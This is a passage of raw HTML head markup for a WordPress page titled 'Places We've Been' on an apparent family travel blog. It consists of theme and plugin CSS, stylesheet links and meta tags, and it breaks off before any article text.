.content.no-thumbnail{margin-top:0}.content:before{content:"";background:#fff;height:20px;width:20px;position:absolute;top:-10px;left:50%;margin-left:-10px;z-index:9;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#footer{background:#282828;color:#777;width:100%}#footer .pad{padding-bottom:30px}#footer-top{border-bottom:1px solid #333}#footer-bottom{border-top:1px solid #333}#footer-bottom .pad{padding-top:30px}#footer-bottom a{color:#fff;color:rgba(255,255,255,.9)}#footer-bottom #copyright,#footer-bottom #credit{color:#fff;color:rgba(255,255,255,.6);font-size:14px;line-height:1.5em}#footer-bottom #back-to-top{background:#333;color:#777;overflow:hidden;text-align:center;width:120px;height:30px;display:block;margin:0 auto;margin:0 auto -30px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}#footer-bottom #back-to-top i{font-size:38px;position:relative;top:-7px}#footer-bottom .social-links{padding-top:10px}.post-comments{background:#fff;font-size:12px;line-height:20px;color:#444;display:block;position:absolute;top:7px;right:7px;z-index:9}.post-comments>span:before{content:"";display:inline-block;border-left:4px solid transparent;border-right:4px solid #ccc;border-top:4px solid #ccc;border-bottom:4px solid transparent;position:absolute;top:24px;left:0}.post-comments>span{display:block;position:relative;padding:2px 7px}.post-comments i{margin-right:6px}html{-webkit-font-smoothing:antialiased}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}#wrapper,.container{min-width:320px}@media only screen and (max-width:1460px){#header-sticky{height:auto!important}.page .content{margin-top:-70px}}@media only screen and (min-width:480px) and (max-width:1260px){.site-description{display:none}.s2{width:50px}.s2 .sidebar-content{display:none;float:left;width:100%}.s2 .sidebar-toggle{display:block}.col-3cm .main{background:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-right-collapse.png) repeat-y right}.col-3cm .main-inner{padding-right:50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (min-width:480px) and (max-width:960px){.s1{width:50px}.s1 .sidebar-content{display:none;float:left;width:100%}.s1 .sidebar-toggle{display:block}.col-3cm .main-inner{background-image:url(https://www.beforetheygrowup.ca/wp-content/themes/featureon/img/sidebar/s-left-collapse.png);padding-left:50px}.col-3cm .s1{margin-left:-50px}.col-3cm .s2{margin-right:-50px}}@media only screen and (max-width:719px){.container{padding:0}.grid{width:100%;margin:0 0 10px}.bigpad{padding:20px}.page .content{margin-top:-54px}.sidebar-toggle{height:54px}.sidebar-toggle i{padding:7px 0}#header-top .social-links,.site-description{display:none}.pad{padding:20px 20px 10px}.entry{font-size:14px}.entry h2{font-size:26px;letter-spacing:-.5px}.entry h3{font-size:24px;letter-spacing:-.3px}.entry h4{font-size:22px;letter-spacing:-.3px}#header{padding-bottom:0}#header .pad{padding:0}.site-title{width:100%;float:none}.site-title a{text-align:center}.toggle-search{margin-right:0;top:81px;left:-1px;right:auto;padding-top:11px;padding-bottom:12px;border:0}.search-expand{width:100%;margin-right:-30px;top:131px}#footer-bottom .pad{padding-top:50px;padding-bottom:40px}#footer-bottom .one-half.last{margin-bottom:0}#footer-bottom{text-align:center}#footer-bottom .social-links{float:none}.page-title{font-size:18px}.page-title strong{bottom:-12px}.featured-item-small .featured-title{font-size:14px}}@media only screen and (max-width:479px){.content,.sidebar{width:100%;float:none;margin-right:0!important;margin-left:0!important}.sidebar{width:100%;display:block;float:none}.main,.main-inner{background-image:none!important;padding:0!important;margin:0}.s2{right:0!important;left:0!important}.page .content{margin-top:0}.pad{padding:15px 15px 5px}.site-title{font-size:32px}.featured-item-small .featured-title{font-size:18px}}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas{font-family:"Font Awesome 6 Free"}.fa-comments:before{content:""}.fa-angle-up:before{content:""}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block}.fas{font-weight:900}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400}}</style><title>Places We&#8217;ve Been</title>
<meta name='robots' content='max-image-preview:large' />

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.beforetheygrowup.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.beforetheygrowup.ca/comments/feed/" />

<noscript><link rel='stylesheet' id='all-css-c8c6f65f911d3ce17a1805c2d2f28bf4' href='https://www.beforetheygrowup.ca/_jb_static/??-eJydUtFuwjAM/Js9LQQmMbQHtE+pnNQNUd0kih1Y/[base64]/OuQkkUoWVdZ6tmNW0LSxzUZHvOh29ocsChrmSHICVjDA+W6AaWkVMM7I9PYLv6wbrOabHxecGaaZf61DSOogFaSqomiiwqRT4P6pQoNdO0nqadm22xg0Jydf897De7z+16/bXbbt6s2W9+AU7PbZ8=' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-c8c6f65f911d3ce17a1805c2d2f28bf4' href='https://www.beforetheygrowup.ca/_jb_static/??-eJydUtFuwjAM/Js9LQQmMbQHtE+pnNQNUd0kih1Y/[base64]/OuQkkUoWVdZ6tmNW0LSxzUZHvOh29ocsChrmSHICVjDA+W6AaWkVMM7I9PYLv6wbrOabHxecGaaZf61DSOogFaSqomiiwqRT4P6pQoNdO0nqadm22xg0Jydf897De7z+16/bXbbt6s2W9+AU7PbZ8=' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='featureon-style-inline-css'>
body { font-family: "Lato", Arial, sans-serif; }
.boxed #wrapper, .container { max-width: 1396px; }
.site-title a img { max-height: 120px; }
.site-title a, .site-description { color: #000000; }

</style>
<style id='wplpStyleDefault-inline-css'>
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
#wplp_widget_331.wplp_container.default:hover .flex-next,#wplp_widget_331.wplp_container .flex-direction-nav .flex-prev{color : rgb(51, 51, 51) !important}#wplp_widget_331 .swiper-button-next,#wplp_widget_331 .swiper-button-prev{color : rgb(51, 51, 51)!important; background-image: none!important}#wplp_widget_331.wplp_container.default:hover .flex-next:hover,#wplp_widget_331.wplp_container.default:hover .flex-prev:hover{color :rgb(54, 54, 54) !important}#wplp_widget_331 .swiper-button-next:hover,#wplp_widget_331 .swiper-button-prev:hover{color :rgb(54, 54, 54)!important}#wplp_widget_331 .swiper-pagination-bullet-active{background: rgb(54, 54, 54)!important}#wplp_widget_331.wplp_container .read-more{float:right;background-color : transparent}#wplp_widget_331.wplp_container .read-more{border :1px solid transparent;border-radius: 0px;}#wplp_widget_331.wplp_container .read-more{color : #0c0c0c}#wplp_widget_331.wplp_container .read-more{padding: 3px 7px}#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:before,#wplp_widget_331 .wplp_listposts .swiper-slide .insideframe:hover .img_cropper:after {opacity:0}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:after {background:transparent;-webkit-box-shadow: inset 0 0 10px 2px transparent;box-shadow: inset 0 0 10px 2px transparent;}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{content:'\f109';}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{color:#ff0000}#wplp_widget_331 .wplp_listposts .swiper-slide .img_cropper:before{background:#2C8FC7}@media screen and (max-width: 767px) {#wplp_widget_331 .wplp_listposts.swiper-slide-mb {display: grid;
                    grid-template-columns: repeat(3, 1fr);
                    grid-template-rows: repeat(5, 1fr);
                    gap: 0px;
                    grid-auto-flow: column;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C700&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://www.beforetheygrowup.ca/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://www.beforetheygrowup.ca/wp-includes/css/dashicons.min.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />





<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://www.beforetheygrowup.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.beforetheygrowup.ca/wp-json/wp/v2/pages/969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beforetheygrowup.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.beforetheygrowup.ca/places-weve-been/" />
<link rel='shortlink' href='https://www.beforetheygrowup.ca/?p=969' />
<link rel="alternate" type="application/json+oembed" href="https://www.beforetheygrowup.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beforetheygrowup.ca%2Fplaces-weve-been%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.beforetheygrowup.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beforetheygrowup.ca%2Fplaces-weve-been%2F&#038;format=xml" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css"></style><style type="text/css"></style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-969">#uagb-section-6c72501b-856a-4918-9ebb-4f54a5d79f57.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}#uagb-section-6c72501b-856a-4918-9ebb-4f54a5d79f57 > .uagb-section__video-wrap{opacity: 0.5;}#uagb-section-6c72501b-856a-4918-9ebb-4f54a5d79f57 > .uagb-section__inner-wrap{max-width: 100%;}#uagb-section-6c72501b-856a-4918-9ebb-4f54a5d79f57.wp-block-uagb-section{box-shadow: 0px 0px    ;}#uagb-section-6c72501b-856a-4918-9ebb-4f54a5d79f57 > .uagb-section__overlay{border-radius:    ;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post__image {padding-bottom: 15px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post__title{padding-bottom: 15px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(3 , minmax(0, 1fr));}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post-pagination-wrap{margin-top: 20px;justify-content: left;margin-left: 10px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post-pagination-wrap .page-numbers.current{background-color: #e4e4e4;color: #333333;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8 .uagb-post-pagination-wrap a{background-color: #e4e4e4;color: #777777;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.uagb-equal_height_inline-read-more-buttons .uagb-post__inner-wrap .uagb-post__text:last-child{left: 20px;right: 20px;}.uagb-block-dd5304c7-3c14-42d2-ad23-29d14bb707a8.wp-block-uagb-post-grid .uag-post-grid-wrapper{padding-right: 20px;padding-left: 20px;width: 100%;display: flex;flex-direction: column;justify-content: center;}#uagb-section-37a2f7ec-8626-4952-aeb8-8d9dfce84c77.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}#uagb-section-37a2f7ec-8626-4952-aeb8-8d9dfce84c77 > .uagb-section__video-wrap{opacity: 0.5;}#uagb-section-37a2f7ec-8626-4952-aeb8-8d9dfce84c77 > .uagb-section__inner-wrap{max-width: 100%;}#uagb-section-37a2f7ec-8626-4952-aeb8-8d9dfce84c77.wp-block-uagb-section{box-shadow: 0px 0px    ;}#uagb-section-37a2f7ec-8626-4952-aeb8-8d9dfce84c77 > .uagb-section__overlay{border-radius:    ;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post__inner-wrap{background: #f6f6f6;text-align: left;}.uagb-block-1574d1ce-e1f4-44a7-9c0f-ff3e9413cbb5 .uagb-post__inner-wrap 